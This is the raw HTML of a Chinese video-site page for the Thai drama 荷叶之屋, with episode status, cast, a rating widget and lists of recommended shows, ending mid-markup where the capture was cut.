

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dgzwxc.com/v/278214.html
body_size: 15819
content:
<!DOCTYPE html><html><head><title>荷叶之屋_更新至24集/高清/未删减_电视剧全集_海外剧完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="荷叶之屋,荷叶之屋免费观看,荷叶之屋全集,海外剧" /><meta name="description" content="天堂影视海外剧《荷叶之屋》于2023年上映首播，由泰国演员甘格拉·对贤格拉,瓦立特·斯里桑塔纳等主演，天堂电影网提供高清电视剧荷叶之屋全集未删减完整版免费在线观看，CHANGE2561制作 Amarin TV播出" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.dgzwxc.com","wapurl":"www.dgzwxc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230514-1/4db476e53199250fd6aadc4d580a5beb.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230514-1/4db476e53199250fd6aadc4d580a5beb.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/31.html">电影</a></li><li class="active"><a href="/sort/32.html">电视剧</a></li><li><a href="/sort/34.html">动漫</a></li><li><a href="/sort/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">荷叶之屋 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%9B%B7%E6%9B%BC%E5%85%84%E5%BC%9F%E4%B8%89%E9%83%A8%E6%9B%B2.html" rel="nofollow"><span class="hot_name">雷曼兄弟三部曲</span></a></li><li><a href="/search/wd/%E9%82%BB%E5%AE%B6%E5%BF%83%E7%90%86%E5%8C%BB%E7%94%9F.html" rel="nofollow"><span class="hot_name">邻家心理医生</span></a></li><li><a href="/search/wd/%E8%B6%85%E4%BA%BA%E4%B9%8B%E6%AD%BB.html" rel="nofollow"><span class="hot_name">超人之死</span></a></li><li><a href="/search/wd/%E6%9D%83%E5%8A%9B%E7%9A%84%E6%B8%B8%E6%88%8F.html" rel="nofollow"><span class="hot_name">权力的游戏</span></a></li><li><a href="/search/wd/%E7%9B%B8%E7%88%B1%E7%9B%B8%E4%BA%B2.html" rel="nofollow"><span class="hot_name">相爱相亲</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.ffzy888.com/upload/vod/20231023-1/26e903ad89ff11334b5bcac603d6bd18.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/278214-1-1.html" data-original="https://img.ffzy888.com/upload/vod/20231023-1/26e903ad89ff11334b5bcac603d6bd18.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至24集</span><span class="pic_vod text_right"><img src="https://www.dgzwxc.com/img.php?url=https://img.ffzy888.com/upload/vod/20231023-1/26e903ad89ff11334b5bcac603d6bd18.jpg" alt="荷叶之屋" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">荷叶之屋</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：heyezhiwu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>泰国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>泰国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>泰语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至24集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>甘格拉·对贤格拉,瓦立特·斯里桑塔纳</li><li class="data"><span>更新时间：</span><em>2024-01-16</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/278214-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="278214" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">435</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《荷叶之屋》https://www.dgzwxc.com/v/278214.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '荷叶之屋',bdPic : 'https://img.ffzy888.com/upload/vod/20231023-1/26e903ad89ff11334b5bcac603d6bd18.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视海外剧《荷叶之屋》是一部由知名导演执导，甘格拉·对贤格拉,瓦立特·斯里桑塔纳等演员精彩演绎的泰国电视剧，手机免费观看高清未删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>CHANGE2561制作 Amarin TV播出</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【爱奇艺】【迅雷下载】【星辰电影院】【优酷视频】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="278214" data-score="2"><span class="label">给【<strong>荷叶之屋</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/226564.html" title="极地暗杀第二季" data-original="https://pic.youkupic.com/upload/vod/20230105-1/f887ac8d9290cf241052047db8ba6e8a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/226564.html" title="极地暗杀第二季">极地暗杀第二季</a></p><p class="vodlist_sub">查理越狱后，再次切断了飞船的电源，开始了一场疯狂的杀戮。当奥利维亚发现自己离瑞秋更近了一步时，格洛丽亚从王尔德身边抽离。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/334607.html" title="巨舞霸" data-original="https://img.ffzy888.com/upload/vod/20241108-1/cc3a0095db5c611103b9f12ccb2a3c6f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/334607.html" title="巨舞霸">巨舞霸</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/234501.html" title="凤胜龙" data-original="https://pic.youkupic.com/upload/vod/20210906-1/fb38ccc8c67a3249ee3d1a629a6105fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234501.html" title="凤胜龙">凤胜龙</a></p><p class="vodlist_sub">故事讲述泰国华裔黑帮的女儿在父亲被刺身亡后，从小女孩成长成狠厉帮主，然而她却爱上了与父亲之死有密切关系的杀手。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/227588.html" title="重返15岁2022" data-original="https://pic.youkupic.com/upload/vod/20220225-1/f48e0b5e83ea3ee0926e8bf9ba99dadf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/227588.html" title="重返15岁2022">重返15岁2022</a></p><p class="vodlist_sub">Follows Anita&#39;s self-discovery and maturity journey. At 15, the </p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/227589.html" title="名利游戏" data-original="https://pic.youkupic.com/upload/vod/20220225-1/3e86cac5b364aec567faac728eaf2f07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/227589.html" title="名利游戏">名利游戏</a></p><p class="vodlist_sub">印度最著名的女演员失踪了，对她的搜寻揭开了她看似完美的生活和家庭的外表，露出痛苦的真相。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/227841.html" title="创立：奥斯曼第二季" data-original="https://pic.youkupic.com/upload/vod/20220217-1/1cc738f3276ea6a8348157b8a3d95d4b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/227841.html" title="创立：奥斯曼第二季">创立：奥斯曼第二季</a></p><p class="vodlist_sub">讲述奥斯曼帝国的创始人奥斯曼一世的故事。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/227842.html" title="创立：奥斯曼第一季" data-original="https://pic.youkupic.com/upload/vod/20220217-1/1f58cb9ff7e007194612918ca399a091.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/227842.html" title="创立：奥斯曼第一季">创立：奥斯曼第一季</a></p><p class="vodlist_sub">讲述奥斯曼帝国的创始人奥斯曼一世的故事。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/243983.html" title="已婚的女人" data-original="https://pic.youkupic.com/upload/vod/20210718-1/2a5ee8930b9b65f8d0fe65428498044c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">11集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/243983.html" title="已婚的女人">已婚的女人</a></p><p class="vodlist_sub">人妻x人妻 媚狼娇兔~故事背景设置在1992年 沉浸在枯燥日常已婚生活的大学教师阿丝塔与女画家皮普利卡相遇 两颗灵魂的碰撞 无关乎性别 </p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/353856.html" title="四大元素之大地情缘" data-original="https://img.ffzy888.com/upload/vod/20260124-1/aa1a21d64f5b14d7d98dc55b2084bb05.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/353856.html" title="四大元素之大地情缘">四大元素之大地情缘</a></p><p class="vodlist_sub">罗丝·蒂帕帕（Rose Thippapha）崇詹家族土地的继承人，在继父遭遇意外后从美国归来。她发现自己身陷险境——葡萄园主瓦苏（Was</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/354037.html" title="如何毁掉圣诞节" data-original="https://img.ffzy888.com/upload/vod/20260131-1/f4771499d7e2c5b4ce724aca439c7b82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/354037.html" title="如何毁掉圣诞节">如何毁掉圣诞节</a></p><p class="vodlist_sub">敗家女圖米回家過節，並成功毀了妹妹的婚禮計畫。現在她必須趁著為時未晚，讓一切重回正軌。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/354036.html" title="劫持正义" data-original="https://img.ffzy888.com/upload/vod/20260131-1/44dffa4268c44463f2f1ae964cbb00f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/354036.html" title="劫持正义">劫持正义</a></p><p class="vodlist_sub">A band of freedom fighters invade the trial of a white police office</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/354035.html" title="贾姆塔拉：骗你没商量" data-original="https://img.ffzy888.com/upload/vod/20260131-1/9d1ec3e992f4c09e216aab7032262c5a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/354035.html" title="贾姆塔拉：骗你没商量">贾姆塔拉：骗你没商量</a></p><p class="vodlist_sub">本剧改编自真人真事，故事聚焦于印度贾坎德邦詹塔拉市层出不穷的网路钓鱼事件。一群当地年轻人利用电话诈骗，受害者遍及全印度。你也许不认识这群</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/354034.html" title="贾姆塔拉：骗你没商量第二季" data-original="https://img.ffzy888.com/upload/vod/20260131-1/348cfa14fa670fb60f30e2ac58fe5ab3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/354034.html" title="贾姆塔拉：骗你没商量第二季">贾姆塔拉：骗你没商量第二季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/354033.html" title="黑帮教母" data-original="https://img.ffzy888.com/upload/vod/20260131-1/691761aa79ed6aae87999d59b276b8f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/354033.html" title="黑帮教母">黑帮教母</a></p><p class="vodlist_sub">Upon accidentally killing a mafia leader, a middle-aged woman is unw</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/240413.html" title="游戏男孩2" data-original="https://pic.youkupic.com/upload/vod/20220714-1/a12bb58150dbf61d2836a58efc26a226.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240413.html" title="游戏男孩2">游戏男孩2</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;菲律宾Philippines&nbsp;/&nbsp;科科伊·德·桑托斯,伊利亚·坎拉斯,苏爱莲,凯尔·韦利诺,米吉·希门尼斯</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/227930.html" title="如何毁掉圣诞节：婚礼" data-original="https://pic.youkupic.com/upload/vod/20221211-1/f560e76ba6c14d497f062a3a7f1c59dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/227930.html" title="如何毁掉圣诞节：婚礼">如何毁掉圣诞节：婚礼</a></p><p class="vodlist_sub">Prodigal daughter Tumi goes home for the holidays and manages to rui</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/227916.html" title="如何毁掉圣诞节第二季" data-original="https://pic.youkupic.com/upload/vod/20221211-1/e344653d6bfb5cc0eaa40ac567832c70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/227916.html" title="如何毁掉圣诞节第二季">如何毁掉圣诞节第二季</a></p><p class="vodlist_sub">Prodigal daughter Tumi goes home for the holidays and manages to rui</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/222044.html" title="她是女王" data-original="https://pic.youkupic.com/upload/vod/20220715-1/d2e3ef0abbe819cee23133207e19f956.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text 